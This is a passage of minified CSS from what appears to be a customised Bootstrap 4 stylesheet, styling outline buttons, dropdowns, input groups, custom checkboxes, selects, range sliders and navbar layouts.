rgba(0,123,255,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#007bff;background-color:transparent}.btn-outline-primary:not(:disabled):not(.disabled).active,.btn-outline-primary:not(:disabled):not(.disabled):active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#007bff;border-color:#007bff}.btn-outline-primary:not(:disabled):not(.disabled).active:focus,.btn-outline-primary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-primary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(0,123,255,.5)}.btn-outline-secondary{color:#6c757d;border-color:#6c757d}.btn-outline-secondary:hover{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary.focus,.btn-outline-secondary:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{color:#6c757d;background-color:transparent}.btn-outline-secondary:not(:disabled):not(.disabled).active,.btn-outline-secondary:not(:disabled):not(.disabled):active,.show>.btn-outline-secondary.dropdown-toggle{color:#fff;background-color:#6c757d;border-color:#6c757d}.btn-outline-secondary:not(:disabled):not(.disabled).active:focus,.btn-outline-secondary:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(108,117,125,.5)}.btn-outline-success{color:#28a745;border-color:#28a745}.btn-outline-success:hover{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success.focus,.btn-outline-success:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{color:#28a745;background-color:transparent}.btn-outline-success:not(:disabled):not(.disabled).active,.btn-outline-success:not(:disabled):not(.disabled):active,.show>.btn-outline-success.dropdown-toggle{color:#fff;background-color:#28a745;border-color:#28a745}.btn-outline-success:not(:disabled):not(.disabled).active:focus,.btn-outline-success:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-success.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(40,167,69,.5)}.btn-outline-info{color:#17a2b8;border-color:#17a2b8}.btn-outline-info:hover{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info.focus,.btn-outline-info:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{color:#17a2b8;background-color:transparent}.btn-outline-info:not(:disabled):not(.disabled).active,.btn-outline-info:not(:disabled):not(.disabled):active,.show>.btn-outline-info.dropdown-toggle{color:#fff;background-color:#17a2b8;border-color:#17a2b8}.btn-outline-info:not(:disabled):not(.disabled).active:focus,.btn-outline-info:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-info.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(23,162,184,.5)}.btn-outline-warning{color:#ffc107;border-color:#ffc107}.btn-outline-warning:hover{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning.focus,.btn-outline-warning:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{color:#ffc107;background-color:transparent}.btn-outline-warning:not(:disabled):not(.disabled).active,.btn-outline-warning:not(:disabled):not(.disabled):active,.show>.btn-outline-warning.dropdown-toggle{color:#212529;background-color:#ffc107;border-color:#ffc107}.btn-outline-warning:not(:disabled):not(.disabled).active:focus,.btn-outline-warning:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-warning.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(255,193,7,.5)}.btn-outline-danger{color:#dc3545;border-color:#dc3545}.btn-outline-danger:hover{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger.focus,.btn-outline-danger:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{color:#dc3545;background-color:transparent}.btn-outline-danger:not(:disabled):not(.disabled).active,.btn-outline-danger:not(:disabled):not(.disabled):active,.show>.btn-outline-danger.dropdown-toggle{color:#fff;background-color:#dc3545;border-color:#dc3545}.btn-outline-danger:not(:disabled):not(.disabled).active:focus,.btn-outline-danger:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-danger.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(220,53,69,.5)}.btn-outline-light{color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:hover{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light.focus,.btn-outline-light:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{color:#f8f9fa;background-color:transparent}.btn-outline-light:not(:disabled):not(.disabled).active,.btn-outline-light:not(:disabled):not(.disabled):active,.show>.btn-outline-light.dropdown-toggle{color:#212529;background-color:#f8f9fa;border-color:#f8f9fa}.btn-outline-light:not(:disabled):not(.disabled).active:focus,.btn-outline-light:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-light.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(248,249,250,.5)}.btn-outline-dark{color:#343a40;border-color:#343a40}.btn-outline-dark:hover{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark.focus,.btn-outline-dark:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{color:#343a40;background-color:transparent}.btn-outline-dark:not(:disabled):not(.disabled).active,.btn-outline-dark:not(:disabled):not(.disabled):active,.show>.btn-outline-dark.dropdown-toggle{color:#fff;background-color:#343a40;border-color:#343a40}.btn-outline-dark:not(:disabled):not(.disabled).active:focus,.btn-outline-dark:not(:disabled):not(.disabled):active:focus,.show>.btn-outline-dark.dropdown-toggle:focus{box-shadow:0 0 0 .2rem rgba(52,58,64,.5)}.btn-link{font-weight:400;color:#007bff;text-decoration:none}.btn-link:hover{color:#0056b3;text-decoration:underline}.btn-link.focus,.btn-link:focus{text-decoration:underline;box-shadow:none}.btn-link.disabled,.btn-link:disabled{color:#6c757d;pointer-events:none}.btn-group-lg>.btn,.btn-lg{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.btn-group-sm>.btn,.btn-sm{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.btn-block{display:block;width:100%}.btn-block+.btn-block{margin-top:.5rem}input[type=button].btn-block,input[type=reset].btn-block,input[type=submit].btn-block{width:100%}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{position:relative;height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.dropdown,.dropleft,.dropright,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid;border-right:.3em solid transparent;border-bottom:0;border-left:.3em solid transparent}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{position:absolute;top:100%;left:0;z-index:1000;display:none;float:left;min-width:10rem;padding:.5rem 0;margin:.125rem 0 0;font-size:1rem;color:#212529;text-align:left;list-style:none;background-color:#fff;background-clip:padding-box;border:1px solid rgba(0,0,0,.15);border-radius:.25rem}.dropdown-menu-left{right:auto;left:0}.dropdown-menu-right{right:0;left:auto}@media (min-width:576px){.dropdown-menu-sm-left{right:auto;left:0}.dropdown-menu-sm-right{right:0;left:auto}}@media (min-width:768px){.dropdown-menu-md-left{right:auto;left:0}.dropdown-menu-md-right{right:0;left:auto}}@media (min-width:992px){.dropdown-menu-lg-left{right:auto;left:0}.dropdown-menu-lg-right{right:0;left:auto}}@media (min-width:1440px){.dropdown-menu-xl-left{right:auto;left:0}.dropdown-menu-xl-right{right:0;left:auto}}@media (min-width:1900px){.dropdown-menu-xxl-left{right:auto;left:0}.dropdown-menu-xxl-right{right:0;left:auto}}@media (min-width:2560px){.dropdown-menu-xxxl-left{right:auto;left:0}.dropdown-menu-xxxl-right{right:0;left:auto}}.dropup .dropdown-menu{top:auto;bottom:100%;margin-top:0;margin-bottom:.125rem}.dropup .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:0;border-right:.3em solid transparent;border-bottom:.3em solid;border-left:.3em solid transparent}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-menu{top:0;right:auto;left:100%;margin-top:0;margin-left:.125rem}.dropright .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:0;border-bottom:.3em solid transparent;border-left:.3em solid}.dropright .dropdown-toggle:empty:after{margin-left:0}.dropright .dropdown-toggle:after{vertical-align:0}.dropleft .dropdown-menu{top:0;right:100%;left:auto;margin-top:0;margin-right:.125rem}.dropleft .dropdown-toggle:after{display:inline-block;margin-left:.255em;vertical-align:.255em;content:"";display:none}.dropleft .dropdown-toggle:before{display:inline-block;margin-right:.255em;vertical-align:.255em;content:"";border-top:.3em solid transparent;border-right:.3em solid;border-bottom:.3em solid transparent}.dropleft .dropdown-toggle:empty:after{margin-left:0}.dropleft .dropdown-toggle:before{vertical-align:0}.dropdown-menu[x-placement^=bottom],.dropdown-menu[x-placement^=left],.dropdown-menu[x-placement^=right],.dropdown-menu[x-placement^=top]{right:auto;bottom:auto}.dropdown-divider{height:0;margin:.46875rem 0;overflow:hidden;border-top:1px solid #e9ecef}.dropdown-item{display:block;width:100%;padding:.25rem 1.5rem;clear:both;font-weight:400;color:#212529;text-align:inherit;white-space:nowrap;background-color:transparent;border:0}.dropdown-item:focus,.dropdown-item:hover{color:#16181b;text-decoration:none;background-color:#f8f9fa}.dropdown-item.active,.dropdown-item:active{color:#fff;text-decoration:none;background-color:#007bff}.dropdown-item.disabled,.dropdown-item:disabled{color:#6c757d;pointer-events:none;background-color:transparent}.dropdown-menu.show{display:block}.dropdown-header{display:block;padding:.5rem 1.5rem;margin-bottom:0;font-size:.875rem;color:#6c757d;white-space:nowrap}.dropdown-item-text{display:block;padding:.25rem 1.5rem;color:#212529}.btn-group,.btn-group-vertical{position:relative;display:inline-flex;vertical-align:middle}.btn-group-vertical>.btn,.btn-group>.btn{position:relative;flex:1 1 auto}.btn-group-vertical>.btn.active,.btn-group-vertical>.btn:active,.btn-group-vertical>.btn:focus,.btn-group-vertical>.btn:hover,.btn-group>.btn.active,.btn-group>.btn:active,.btn-group>.btn:focus,.btn-group>.btn:hover{z-index:1}.btn-toolbar{display:flex;flex-wrap:wrap;justify-content:flex-start}.btn-toolbar .input-group{width:auto}.btn-group>.btn-group:not(:first-child),.btn-group>.btn:not(:first-child){margin-left:-.0625rem}.btn-group>.btn-group:not(:last-child)>.btn,.btn-group>.btn:not(:last-child):not(.dropdown-toggle){border-top-right-radius:0;border-bottom-right-radius:0}.btn-group>.btn-group:not(:first-child)>.btn,.btn-group>.btn:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.dropdown-toggle-split{padding-right:.5625rem;padding-left:.5625rem}.dropdown-toggle-split:after,.dropright .dropdown-toggle-split:after,.dropup .dropdown-toggle-split:after{margin-left:0}.dropleft .dropdown-toggle-split:before{margin-right:0}.btn-group-sm>.btn+.dropdown-toggle-split,.btn-sm+.dropdown-toggle-split{padding-right:.375rem;padding-left:.375rem}.btn-group-lg>.btn+.dropdown-toggle-split,.btn-lg+.dropdown-toggle-split{padding-right:.75rem;padding-left:.75rem}.btn-group-vertical{flex-direction:column;align-items:flex-start;justify-content:center}.btn-group-vertical>.btn,.btn-group-vertical>.btn-group{width:100%}.btn-group-vertical>.btn-group:not(:first-child),.btn-group-vertical>.btn:not(:first-child){margin-top:-.0625rem}.btn-group-vertical>.btn-group:not(:last-child)>.btn,.btn-group-vertical>.btn:not(:last-child):not(.dropdown-toggle){border-bottom-right-radius:0;border-bottom-left-radius:0}.btn-group-vertical>.btn-group:not(:first-child)>.btn,.btn-group-vertical>.btn:not(:first-child){border-top-left-radius:0;border-top-right-radius:0}.btn-group-toggle>.btn,.btn-group-toggle>.btn-group>.btn{margin-bottom:0}.btn-group-toggle>.btn-group>.btn input[type=checkbox],.btn-group-toggle>.btn-group>.btn input[type=radio],.btn-group-toggle>.btn input[type=checkbox],.btn-group-toggle>.btn input[type=radio]{position:absolute;clip:rect(0,0,0,0);pointer-events:none}.input-group{position:relative;display:flex;flex-wrap:wrap;align-items:stretch;width:100%}.input-group>.custom-file,.input-group>.custom-select,.input-group>.form-control,.input-group>.form-control-plaintext{position:relative;flex:1 1 0%;min-width:0;margin-bottom:0}.input-group>.custom-file+.custom-file,.input-group>.custom-file+.custom-select,.input-group>.custom-file+.form-control,.input-group>.custom-select+.custom-file,.input-group>.custom-select+.custom-select,.input-group>.custom-select+.form-control,.input-group>.form-control+.custom-file,.input-group>.form-control+.custom-select,.input-group>.form-control+.form-control,.input-group>.form-control-plaintext+.custom-file,.input-group>.form-control-plaintext+.custom-select,.input-group>.form-control-plaintext+.form-control{margin-left:-.0625rem}.input-group>.custom-file .custom-file-input:focus~.custom-file-label,.input-group>.custom-select:focus,.input-group>.form-control:focus{z-index:3}.input-group>.custom-file .custom-file-input:focus{z-index:4}.input-group>.custom-select:not(:last-child),.input-group>.form-control:not(:last-child){border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-select:not(:first-child),.input-group>.form-control:not(:first-child){border-top-left-radius:0;border-bottom-left-radius:0}.input-group>.custom-file{display:flex;align-items:center}.input-group>.custom-file:not(:last-child) .custom-file-label,.input-group>.custom-file:not(:last-child) .custom-file-label:after{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.custom-file:not(:first-child) .custom-file-label{border-top-left-radius:0;border-bottom-left-radius:0}.input-group-append,.input-group-prepend{display:flex}.input-group-append .btn,.input-group-prepend .btn{position:relative;z-index:2}.input-group-append .btn:focus,.input-group-prepend .btn:focus{z-index:3}.input-group-append .btn+.btn,.input-group-append .btn+.input-group-text,.input-group-append .input-group-text+.btn,.input-group-append .input-group-text+.input-group-text,.input-group-prepend .btn+.btn,.input-group-prepend .btn+.input-group-text,.input-group-prepend .input-group-text+.btn,.input-group-prepend .input-group-text+.input-group-text{margin-left:-.0625rem}.input-group-prepend{margin-right:-.0625rem}.input-group-append{margin-left:-.0625rem}.input-group-text{display:flex;align-items:center;padding:.375rem .75rem;margin-bottom:0;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;text-align:center;white-space:nowrap;background-color:#e9ecef;border:1px solid #ced4da;border-radius:.25rem}.input-group-text input[type=checkbox],.input-group-text input[type=radio]{margin-top:0}.input-group-lg>.custom-select,.input-group-lg>.form-control:not(textarea){height:calc(1.5em + 1rem + 2px)}.input-group-lg>.custom-select,.input-group-lg>.form-control,.input-group-lg>.input-group-append>.btn,.input-group-lg>.input-group-append>.input-group-text,.input-group-lg>.input-group-prepend>.btn,.input-group-lg>.input-group-prepend>.input-group-text{padding:.5rem 1rem;font-size:1.25rem;line-height:1.5;border-radius:.3rem}.input-group-sm>.custom-select,.input-group-sm>.form-control:not(textarea){height:calc(1.5em + .5rem + 2px)}.input-group-sm>.custom-select,.input-group-sm>.form-control,.input-group-sm>.input-group-append>.btn,.input-group-sm>.input-group-append>.input-group-text,.input-group-sm>.input-group-prepend>.btn,.input-group-sm>.input-group-prepend>.input-group-text{padding:.25rem .5rem;font-size:.875rem;line-height:1.5;border-radius:.2rem}.input-group-lg>.custom-select,.input-group-sm>.custom-select{padding-right:1.75rem}.input-group>.input-group-append:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group>.input-group-append:last-child>.input-group-text:not(:last-child),.input-group>.input-group-append:not(:last-child)>.btn,.input-group>.input-group-append:not(:last-child)>.input-group-text,.input-group>.input-group-prepend>.btn,.input-group>.input-group-prepend>.input-group-text{border-top-right-radius:0;border-bottom-right-radius:0}.input-group>.input-group-append>.btn,.input-group>.input-group-append>.input-group-text,.input-group>.input-group-prepend:first-child>.btn:not(:first-child),.input-group>.input-group-prepend:first-child>.input-group-text:not(:first-child),.input-group>.input-group-prepend:not(:first-child)>.btn,.input-group>.input-group-prepend:not(:first-child)>.input-group-text{border-top-left-radius:0;border-bottom-left-radius:0}.custom-control{position:relative;display:block;min-height:1.5rem;padding-left:1.5rem}.custom-control-inline{display:inline-flex;margin-right:1rem}.custom-control-input{position:absolute;left:0;z-index:-1;width:1rem;height:1.25rem;opacity:0}.custom-control-input:checked~.custom-control-label:before{color:#fff;border-color:#007bff;background-color:#007bff}.custom-control-input:focus~.custom-control-label:before{box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-control-input:focus:not(:checked)~.custom-control-label:before{border-color:#80bdff}.custom-control-input:not(:disabled):active~.custom-control-label:before{color:#fff;background-color:#b3d7ff;border-color:#b3d7ff}.custom-control-input:disabled~.custom-control-label,.custom-control-input[disabled]~.custom-control-label{color:#6c757d}.custom-control-input:disabled~.custom-control-label:before,.custom-control-input[disabled]~.custom-control-label:before{background-color:#e9ecef}.custom-control-label{position:relative;margin-bottom:0;vertical-align:top}.custom-control-label:before{pointer-events:none;background-color:#fff;border:1px solid #adb5bd}.custom-control-label:after,.custom-control-label:before{position:absolute;top:.25rem;left:-1.5rem;display:block;width:1rem;height:1rem;content:""}.custom-control-label:after{background:no-repeat 50%/50% 50%}.custom-checkbox .custom-control-label:before{border-radius:.25rem}.custom-checkbox .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before{border-color:#007bff;background-color:#007bff}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-radio .custom-control-label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after{top:calc(.25rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#adb5bd;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-switch .custom-control-label:after{transition:none}}.custom-switch .custom-control-input:checked~.custom-control-label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before{background-color:rgba(0,123,255,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 1.75rem .375rem .75rem;font-size:1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right .75rem center/8px 10px;border:1px solid #ced4da;border-radius:.25rem;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#80bdff;outline:0;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:.75rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:.5rem;font-size:.875rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.25rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#80bdff;box-shadow:0 0 0 .2rem rgba(0,123,255,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:.25rem}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem .75rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 .25rem .25rem 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(0,123,255,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#007bff;border:0;border-radius:1rem;-webkit-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-webkit-slider-thumb{-webkit-transition:none;transition:none}}.custom-range::-webkit-slider-thumb:active{background-color:#b3d7ff}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#007bff;border:0;border-radius:1rem;-moz-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-moz-range-thumb{-moz-transition:none;transition:none}}.custom-range::-moz-range-thumb:active{background-color:#b3d7ff}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#007bff;border:0;border-radius:1rem;-ms-transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}@media (prefers-reduced-motion:reduce){.custom-range::-ms-thumb{-ms-transition:none;transition:none}}.custom-range::-ms-thumb:active{background-color:#b3d7ff}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:.9375rem}.custom-range:disabled::-webkit-slider-thumb{background-color:#adb5bd}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#adb5bd}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#adb5bd}.custom-control-label:before,.custom-file-label,.custom-select{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}@media (prefers-reduced-motion:reduce){.custom-control-label:before,.custom-file-label,.custom-select{transition:none}}.nav{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover{text-decoration:none}.nav-link.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:1px solid #dee2e6}.nav-tabs .nav-item{margin-bottom:-.0625rem}.nav-tabs .nav-link{border:1px solid transparent;border-top-left-radius:.25rem;border-top-right-radius:.25rem}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-link.active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-.0625rem;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link{border-radius:.25rem}.nav-pills .nav-link.active,.nav-pills .show>.nav-link{color:#fff;background-color:#007bff}.nav-fill .nav-item{flex:1 1 auto;text-align:center}.nav-justified .nav-item{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.navbar{position:relative;padding:.46875rem .9375rem}.navbar,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.3125rem;padding-bottom:.3125rem;margin-right:.9375rem;font-size:1.25rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.25rem .75rem;font-size:1.25rem;line-height:1;background-color:transparent;border:1px solid transparent;border-radius:.25rem}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}@media (max-width:575.98px){.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{padding-right:0;padding-left:0}}@media (min-width:576px){.navbar-expand-sm{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-sm .navbar-nav{flex-direction:row}.navbar-expand-sm .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-sm .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-sm>.container,.navbar-expand-sm>.container-fluid,.navbar-expand-sm>.container-lg,.navbar-expand-sm>.container-md,.navbar-expand-sm>.container-sm,.navbar-expand-sm>.container-xl{flex-wrap:nowrap}.navbar-expand-sm .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-sm .navbar-toggler{display:none}}@media (max-width:767.98px){.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{padding-right:0;padding-left:0}}@media (min-width:768px){.navbar-expand-md{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-md .navbar-nav{flex-direction:row}.navbar-expand-md .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-md .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-md>.container,.navbar-expand-md>.container-fluid,.navbar-expand-md>.container-lg,.navbar-expand-md>.container-md,.navbar-expand-md>.container-sm,.navbar-expand-md>.container-xl{flex-wrap:nowrap}.navbar-expand-md .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-md .navbar-toggler{display:none}}@media (max-width:991.98px){.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{padding-right:0;padding-left:0}}@media (min-width:992px){.navbar-expand-lg{flex-flow:row nowrap;justify-content:flex-start}.navbar-expand-lg .navbar-nav{flex-direction:row}.navbar-expand-lg .navbar-nav .dropdown-menu{position:absolute}.navbar-expand-lg .navbar-nav .nav-link{padding-right:.5rem;padding-left:.5rem}.navbar-expand-lg>.container,.navbar-expand-lg>.container-fluid,.navbar-expand-lg>.container-lg,.navbar-expand-lg>.container-md,.navbar-expand-lg>.container-sm,.navbar-expand-lg>.container-xl{flex-wrap:nowrap}.navbar-expand-lg .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand-lg .navbar-toggler{display:none}}@media 